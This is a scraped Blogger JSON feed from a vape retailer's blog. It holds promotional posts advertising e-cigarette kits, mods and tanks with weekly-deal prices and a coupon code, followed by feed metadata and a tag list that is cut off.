Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1068\" data-original-width=\"2324\" height=\"294\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjJ-GEaDY2IVyu6T7qwP2J3c2qScjIHhZCS7-eaL7BlhHseDF-rrJhS_mjt1WebmkO8EdrRf7bZa6kCPxWnMsZGXELmOLszIN9J4SvuyaeBzn9JjtC0AhU6-N9mCha0ZsjdksdmaHjLNzPxZQ08fOdOI8CqF-miVwihf6gKy7S25wbeZwJBEb3AfT-4Qkj3=w640-h294\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EUp to 80W Output\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe device supports a\u0026nbsp;\u003Cb\u003Emaximum output of 80W\u003C\/b\u003E, offering flexibility for different vaping preferences. Whether running at lower or higher wattage, the Aegis Force is meant to deliver stable and consistent performance.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1071\" data-original-width=\"2550\" height=\"268\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh-N7JapQb0EdG9LWD2cA5d2_DEmd6J4GS2bRLkTaybzp4Cr5F0ZMOdOiZTxck3esswyFRyuvYaX-WHkEfXUy_z7SYnToOf3TeT-HrEejx4cOYSXS3s2_HkE7MZxSMXO3bqtUzJwtIp_2y4h68bXlXpIuxdqO_bw-xzExAjrJgVX9TNzHXuORbT2umLJEF7=w640-h268\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003EAS Chip 4.0 for Precision Control\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EPowered by\u0026nbsp;\u003Cb\u003EGeekVape's AS Chip 4.0\u003C\/b\u003E, the pod mod aims to provide accurate power delivery and responsive operation. This ensures a dependable experience, especially for users who value consistency in flavor and vapor production.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1098\" data-original-width=\"2527\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhjOo5iLovVskyBxaoNiUjuFh5IDjvvVdqJhtI9zIFS942m-l1tN9kF-PUWfYUo4jt3ShIcBd8-u-e1J0a3shqYt1QI3Lfk9d5ORyoHqRga_4TGhVWYDJ4BMhtJ2rqYiD80d4nodOx2vIMXtKJBpH_mdBICFPQNhyV-FRjgYR_fLGS9ciPaWEuxmOISp--9=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003E3200mAh Built-In Battery\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith a\u003Cb\u003E\u0026nbsp;built-in 3200mAh battery,\u003C\/b\u003E\u0026nbsp;the Aegis Force is designed to last throughout the day under typical use. It supports extended vaping sessions without frequent recharging, making it suitable for on-the-go users.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1074\" data-original-width=\"2544\" height=\"270\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiZnSHQxVh7rekmlSpsSvD3DFFZeVFhWTdgyP8meSxCn2mHZLIOc0U8Gh1z81S92-48mdZewgHxIBTcZ7G0UiTPQscrtHBwgwXCtRHvkknVkFFMZkEsSa-8a2ZSb9E-wvAVXkVMp2NQs1jsgHBATR65xX6Qum7C6NgGimVoJkYgExOeuXMPSKvoYsUD3fHa=w640-h270\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EThe GeekVape Aegis Force Pod Mod Kit offers a practical combination of power, stability, and thoughtful design. With features such as top airflow, a secure lock, smart functionality, and long battery life, it provides a balanced option for users who want a dependable everyday vape without unnecessary complications.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1042\" data-original-width=\"2220\" height=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj2pO9uiD-6CRTkeCP9rIeav5876UKBWh9VO7xk0i1sFQfBEmbLP0IuOSEwV_w26jdyG-HQxCqKcPwKT1pUUbUOo2ekT1Sp3a32wnN4EIY7Q0CpZusQlnn4M9lCuAV3_J87pM_YE6w-s2oYJKQjfQ1w10N3Ow4U1s-LcdL9TvZOrNVbcqXoJreisxN93-U3=w640-h300\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EYou can get a competitive price by using the coupon code.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003E$25.59 GeekVape Aegis Force Pod Mod Kit - Code: GAFK\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/3787981404580234370\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/3787981404580234370"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/discover-next-step-in-portable-vaping.html","title":"Discover the Next Step in Portable Vaping: Aegis Force"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=s72-w640-h278-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-5209647184472048840"},"published":{"$t":"2025-12-05T00:00:00.000-08:00"},"updated":{"$t":"2025-12-05T00:00:00.122-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape H45 (Aegis Hero 2) Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hellvape Dead Rabbit 3 RTA J Edition"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso GEN SE Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso XROS 4 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Vmate i2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"New Day, New Deals: Shop Now and Save!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EReady to upgrade your vape gear at a fraction of the cost? This week, we're offering fresh discounts on top-tier kits, tanks, and mods. Whether you're looking for something new or need to restock your essentials, our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;will give you the best value for your money.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003ECheck Out the Deals of the Week:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-h45-pod-mod-kit.html\" target=\"_blank\"\u003E$22.99\u0026nbsp; GeekVape H45 (Aegis Hero 2) Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-xros-4-kit.html\" target=\"_blank\"\u003E$18.49\u0026nbsp; Vaporesso XROS 4 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vmate-i2-kit.html\" target=\"_blank\"\u003E$10.59\u0026nbsp; VOOPOO Vmate i2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-gen-se-mod.html\" target=\"_blank\"\u003E$29.59\u0026nbsp; Vaporesso GEN SE Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/hellvape-dead-rabbit-3-rta-j-edition.html\" target=\"_blank\"\u003E$24.59\u0026nbsp; Hellvape Dead Rabbit 3 RTA J Edition\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThese products offer everything from compact pod systems to powerful mods, all designed to deliver a fantastic vaping experience. With deals like these, why wait? Stock up now and enjoy the savings!\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/5209647184472048840\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/5209647184472048840"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/new-day-new-deals-shop-now-and-save.html","title":"New Day, New Deals: Shop Now and Save!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjyzxoUO6q4haosDhhn_Oz7E0IrMWCq4JBYYdzw3EGYllSi6ST2oNVRbeejxudEh5qEg-kkGf-2PbQaFwZXpr1Twr_N7p9t2MbkKy28c7AQHMWithhV9pWew-a6Nqqqd7HVfzh2kILjWGLgG2OguFN2MehuEHSBbLeu6e8PNU-Bg8PZQ7LNwfi1TFDtTGFO=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.tellusual.com/feeds/posts/default?alt=json-in-script&start-index=15&max-results=3&callback=jQuery1110017803753272184708_1769110424782&_=1769110424790
body_size: 15478
content:
// API callback
jQuery1110017803753272184708_1769110424782({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337"},"updated":{"$t":"2026-01-21T00:00:00.122-08:00"},"category":[{"term":"sourcemore"},{"term":"kit"},{"term":"vape life"},{"term":"Eleaf"},{"term":"E-cigarettes"},{"term":"vape kit"},{"term":"Vape"},{"term":"vape mod"},{"term":"Starter Kit"},{"term":"VOOPOO"},{"term":"vape news"},{"term":"GeekVape"},{"term":"SMOK"},{"term":"Vaporesso"},{"term":"electronic cigarettes"},{"term":"vaping"},{"term":"Discount"},{"term":"Tank"},{"term":"mod"},{"term":"Coupon Code"},{"term":"E-cig"},{"term":"Uwell"},{"term":"deal"},{"term":"vape tank"},{"term":"wismec"},{"term":"Pod kit"},{"term":"Aspire"},{"term":"Box Mod"},{"term":"Atomizer"},{"term":"Lost Vape"},{"term":"Vape Kits"},{"term":"Innokin"},{"term":"RTA"},{"term":"User Manual"},{"term":"Giveaway"},{"term":"Big Deals"},{"term":"Weekly Deals"},{"term":"Weekly deal"},{"term":"eleaf istick"},{"term":"vandy vape"},{"term":"vaper"},{"term":"E-cigarette"},{"term":"IJOY"},{"term":"Pod"},{"term":"Electronic Cigarette"},{"term":"Vape device"},{"term":"Vapefly"},{"term":"sourcmeore"},{"term":"Hellvape"},{"term":"Kanger"},{"term":"Sourcemore Kit"},{"term":"e-liquid"},{"term":"health"},{"term":"Battery Mod"},{"term":"RDA"},{"term":"Smoant"},{"term":"Winner"},{"term":"ecig"},{"term":"weight loss"},{"term":"Cloumix"},{"term":"Freemax"},{"term":"Joyetech"},{"term":"Pod Mod Kit"},{"term":"Tesla"},{"term":"Vapers Worldwide"},{"term":"Vaping device"},{"term":"vape atomizer"},{"term":"vape style"},{"term":"Big Sale"},{"term":"E-Juice"},{"term":"Luck Person"},{"term":"MTL"},{"term":"Sale"},{"term":"THC"},{"term":"Vaper World"},{"term":"Wotofo"},{"term":"iStick Pico Box Mod"},{"term":"review"},{"term":"Accessories"},{"term":"Advken"},{"term":"Atomizers"},{"term":"BD Vape"},{"term":"Big Discount"},{"term":"CB-60 full kit"},{"term":"Device"},{"term":"Drag X3"},{"term":"Eleaf iKuun i80 kit"},{"term":"Eleaf iStick Pico"},{"term":"GeekVape Wenax Q2 Kit"},{"term":"Heallvape"},{"term":"Kits"},{"term":"Mods"},{"term":"RDTA"},{"term":"SMOK Kit"},{"term":"Tanks"},{"term":"Uwell Caliburn"},{"term":"VOOPOO Vrizz Pod Kit"},{"term":"Vaporesso XROS Pro 2 Pod Kit"},{"term":"Wellon"},{"term":"Wismec RX200S"},{"term":"asMODus"},{"term":"aspire nautilus"},{"term":"e-cigs"},{"term":"iStick Pico"},{"term":"iStick Pico 25"},{"term":"vape pen"},{"term":"vape store"},{"term":"ALPHA Zip Kit"},{"term":"Advken Artha Pod Mod Kit"},{"term":"Advken Ayana Kit"},{"term":"Aegis Hero"},{"term":"Artery"},{"term":"Aspire AVP Cube Kit"},{"term":"Battery"},{"term":"Berserker"},{"term":"DOVPO"},{"term":"DOVPO."},{"term":"Dead Rabbit 4"},{"term":"Disposable"},{"term":"Drag S3"},{"term":"Eleaf iKuun i200 kit"},{"term":"Eleaf iStick Pico Box Mod"},{"term":"Eleaf iStick Pico mod"},{"term":"Eleaf iStick QC 200W"},{"term":"Eleaf iStick TC 100W"},{"term":"Eleaf invoke"},{"term":"Exseed Dabcool W2 V2 Kit"},{"term":"Fat Rabbit"},{"term":"Fetch Mini 